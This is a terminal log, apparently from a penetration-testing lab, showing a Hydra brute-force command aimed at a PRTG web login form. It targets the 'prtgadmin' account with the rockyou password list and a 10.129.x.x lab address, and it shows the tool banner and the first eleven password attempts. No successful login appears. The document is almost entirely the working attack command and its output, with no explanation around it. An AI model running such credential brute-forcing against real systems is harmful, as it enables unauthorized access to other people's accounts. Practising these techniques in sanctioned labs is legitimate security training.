 └─$ hydra -l prtgadmin -P /usr/share/wordlists/rockyou.txt 10.129.149.120 http-post-form "/public/login.htm:user=^USER^&password=^PASS^:Your login has failed. Please try again" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-29 02:31:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.129.149.120:80/public/login.htm:user=^USER^&password=^PASS^:Your login has failed. Please try again
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.129.149.120 - login "prtgadmin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)